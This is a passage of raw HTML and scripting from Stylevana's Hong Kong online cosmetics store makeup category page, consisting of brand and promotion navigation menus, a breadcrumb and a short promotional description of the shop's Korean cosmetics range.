                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-cc.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-vividraw-LUVUM-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">vividraw x LUVUM <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_7_933_1391 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 107">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-dd.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-INGA-DRYOPE-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption"> INGA x DRYOPE<br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_8_933_1392 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 108">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-gg.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-TheSaem-THETOOLLAB-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption"> The Saem x THE TOOL LAB<br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_2_1251   " id="tab_group_0_2_1251" style="order: 2">
                                                    最新品牌                                                </p>
                                                <div class="tab_group_break" style="order: 192"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1252 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/nineless.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-NINELESS-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">NINELESS</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1254 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/inga.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-INGA-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">INGA</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1256 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/fabyou.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FABYOU-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">FABYOU</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1257 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/chosungah-beauty.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-CHOSUNGAHBEAUTY-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">CHOSUNGAH BEAUTY</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1258 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/seapuri.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-SEAPURI-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SEAPURI</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1300 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/fation.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FATION-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">FATION</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1301 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/derma-factory.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-DermaFactory-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Derma Factory</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_3_1259   " id="tab_group_0_3_1259" style="order: 3">
                                                    熱門品牌                                                </p>
                                                <div class="tab_group_break" style="order: 293"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1260 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/haruharu-wonder.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Haruharu-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Haruharu Wonder</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1261 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/purito.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Purito-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Purito SEOUL</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1262 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/celimax.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Celimax-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Celimax</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1263 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/mixsoon.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-mixsoon-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">mixsoon</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1302 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/cosrx.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-COSRX-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">COSRX</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1303 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/tirtir.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-TirTir-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">TirTir</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_4_1368 hidden group_visible-id_4 group_visible-id_5 group_visible-id_6 " id="tab_group_0_4_1368" style="order: 4">
                                                    會員限定                                                </p>
                                                <div class="tab_group_break" style="order: 394"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1369 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/vt-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-VT-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">VT</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1386 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/torriden-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-Torriden-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Torriden</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1387 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/round-lab-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-RoundLab-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Round Lab</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1388 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/skin1004-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-SKIN1004-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SKIN1004</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <span class="submenu-title level-top">美妝TIPS</span>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 21_2_261 submenu-parent">
                                                        <span class="submenu-title">美妝護膚攻略</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 22_1_261_262">
                                                        <a href="/zh_HK/vana-award.html" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 23_1_261_263">
                                                        <a href="/zh_HK/vana-boxes" class="submenu-title">VANA BOX</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 24_1_261_264">
                                                        <a href="/zh_HK/ingredients/summary" class="submenu-title">保養成分研究所</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 25_1_261_284">
                                                        <a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_4_256">
                                                        <div class="submenu-banner">
                                <a href="/zh_HK/myyotpoloyalty/reward/view/" class="submenu-img">
                                    <picture>
                                        <source media="(min-width:768px)" srcset="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png">
                                        <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-270x75.jpg" title="VanaRewardClub">
                                    </picture>
                                    <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="VanaRewardClub" class="lazy hidden-xs" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-VHK-270x375.jpg" />
                                </a>
                            </div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/promotion" class="submenu-title level-top"><strong style="color : #c70000">推廣優惠</strong></a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 0_1_224 submenu-parent">
                                                        <span class="submenu-title">為你推介</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 0_1_224_225">
                                                        <a href="/zh_HK/best-sellers.html" class="submenu-title">熱賣暢銷</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_1_224_226">
                                                        <a href="/zh_HK/just-in.html" class="submenu-title">新品到埗</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_2_224_227">
                                                        <a href="/zh_HK/back-in-stock.html" class="submenu-title">貨到必搶</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_3_224_228">
                                                        <a href="/zh_HK/clearance.html" class="submenu-title">清貨減價</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_4_224_229">
                                                        <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_5_224_230">
                                                        <a href="/zh_HK/travel-mini-size.html" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_6_224_1338">
                                                        <a href="/zh_HK/vegan.html" class="submenu-title">純素</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_7_224_1339">
                                                        <a href="/zh_HK/cruelty-free.html" class="submenu-title">零殘忍</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_231">
                                                        <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/seasonal-top-picks.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FixedPriceDeal-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                季節限定
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_2_1355">
                                                        <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/bogo.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-BOGO-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                BOGO組合優惠
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_3_232">
                                                        <div class="submenu-banner">
    <a href="/zh_HK/promotion" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FreeGift-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            精選贈品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/japanese-beauty.html " class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Jbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            日本護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/western-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Wbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            歐美護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Cbeuaty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            中國化妝品
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-link">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/flash-deals/flash-deals-hk.html" class="submenu-title level-top"><strong style="color : #c70000">限時優惠</strong></a>
                                            </div>
                    </li>
    </ul>
</nav>
<script>
    require([
        "jquery",
        "domReady!"
    ],  function($){
        var isDesktopNavReady = $('.custom_main_navigation_desktop').children().length > 0;
        var isMobileNavReady = $('.custom_main_navigation_mobile').children().length > 0;

        var visitorTypeId = (window.dataLayer && Object.keys(window.dataLayer).length && window.dataLayer[0].visitorTypeId) || 0;

        var visibleToCustomerGroupSelector = '.group_visible-id_' + visitorTypeId;
        var notVisibleToCustomerGroupSelector = '[class*=group_visible-id_]:not(' + visibleToCustomerGroupSelector + ')';
        var invisibleToCustomerGroupSelector = '.group_invisible-id_' + visitorTypeId;

        if (isDesktopNavReady) {
            $('.custom_main_navigation_desktop').find(invisibleToCustomerGroupSelector + ", " + notVisibleToCustomerGroupSelector).remove();
            $('.custom_main_navigation_desktop .submenu-tab_group_parent.hidden').removeClass('hidden');

            $('.custom_main_navigation_desktop .submenu-tab_group_parent').on('click', function(){
                $('.custom_main_navigation_desktop .active[class*=submenu-tab_group]').removeClass('active');

                $(this).addClass('active');
                $('.custom_main_navigation_desktop .' + $(this).attr('id') + '-child').addClass('active');
            }).first().trigger('click');
        }

        if(isMobileNavReady) {
            $('.custom_main_navigation_mobile').find(invisibleToCustomerGroupSelector + ", " + notVisibleToCustomerGroupSelector).remove();
            $('.custom_main_navigation_mobile .submenu-tab_group_parent.hidden').removeClass('hidden');
        }
    })
</script>

</div>
                    </div>
        <div class="mobile-menu-separator visible-xs"></div>
        <div class="mobile-action visible-xs">
                                    <div class="register-login ">
                        <a href="https://www.stylevana.com/zh_HK/customer/account/login/"><span class="title">登入</span><i class="icon-profile-icon"></i></a>
                    </div>
                    <div class="wishlist">
                        <a href="https://www.stylevana.com/zh_HK/wishlist"><span class="title">我的收藏</span><i class="icon-wishlist-icon"></i></a>
                    </div>
                            </div>
    </div>
                    </div>
                </div>
    		</div>
    	</div>
    </div>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ],function($){

                function headerGoSticky() {
            var num = $('.header-container').outerHeight();
            var screenWidth = $(window).width();

            if (($(this).scrollTop() > num - 30) && screenWidth >= 768 ) {
                $(".header-container").addClass("sticky");
                $('.header-fix-container').css('height', num);
            }
            else{
                $(".header-container").removeClass("sticky");
                $('.header-fix-container').css('height','auto');
            }
        }


        $(document).ready(function($){
            headerGoSticky();

            $(window).on('resize scroll', headerGoSticky);
        });
        
        $(".custommenu").CustomMenu();
    });
</script>
<div class="category-top">    
    <div class="section-breadcrumbs">
        <div class="breadcrumbs">
            <div class="container">
                <ul class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                <li class="item home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <meta itemprop="position" content="1" />
                                                            <a itemprop="item" href="https://www.stylevana.com/zh_HK/" title="前往首頁">
                                    <span itemprop="name">主頁</span>
                                </a>
                                                    </li>
                                            <li class="item category124" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <meta itemprop="position" content="2" />
                                                            <span itemprop="item">
                                    <strong><span itemprop="name">化妝品</span></strong>
                                </span>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<div class="category-view container"><div class="category-view-top-container"><div class="col-xs-12 col-sm-6 category-image"><div class='cate-img-container'><span class='background-lazy cate-img-src visible-xs visible-sm visible-md visible-lg' data-original='https://sv3-cdn.stylevana.com/media/catalog/category/20-08w4-Makeup-VHK-1180x400.jpg'></span><p class='category-name'>化妝品</p></div></div><div class="col-xs-12 col-sm-6 category-description">    <div class="category-description-collap">
        <div data-role="content" class="category-description-content">
            <div class="category-description-content-row">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Stylevana 是一家提供全球航運服務的韓國化妝品在線商店，已成為為那些預算有限的人購買韓國化妝品的最佳網站之一。與您附近的任何一家韓國化妝品店一樣，Stylevana 為各個年齡段的女性提供眾多韓國化妝品，產品系列易於使用、易於選擇且易於送禮。從韓式粉底到眼影盤，Stylevana 豐富而奢華的美容系列與其護膚系列的精緻優雅和珍貴成分相呼應。 Stylevana 重新定義您的美容和化妝哲學，幫助您發現最熱門的韓國化妝趨勢的來龍去脈，以及來自 K-pop 名人和韓劇的韓國化妝技巧，讓您成為 Kbeauty 無所不知。 Stylevana 以引領潮流的產品為特色，擁有同名的韓國化妝品和美容產品系列，無論價格如何，您都會愛上它。立即購買備受追捧的 K 美妝品牌的最佳和最新韓國彩妝產品！</p></div>            </div>
        </div>
        <div data-role="title" class="category-description-switch hidden">
            <span class="btn-view-more">展開此部分</span><span class="btn-view-less">收減此部分</span>
        </div>
    </div>
    <script>
        require(['jquery', 'collapsible'], function($) {
            $(".category-description-collap").each(function() {
                if ($('.category-description-content .category-description-content-row', $(this)).height() > ($(this).height() - 10)) {
                    $(this).collapsible({
                        collapsible: true,
                        openedState: "active"
                    });
                    $('.category-description-switch', $(this)).removeClass('hidden');
                }
            });
        });
    </script>
</div></div></div></div><div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >化妝品</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="columns layout layout-1-col row"><div class="col-main column main col-lg-9 col-md-9 col-sm-9 col-xs-12"><input name="form_key" type="hidden" value="edrt57d9Jaivdx21" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
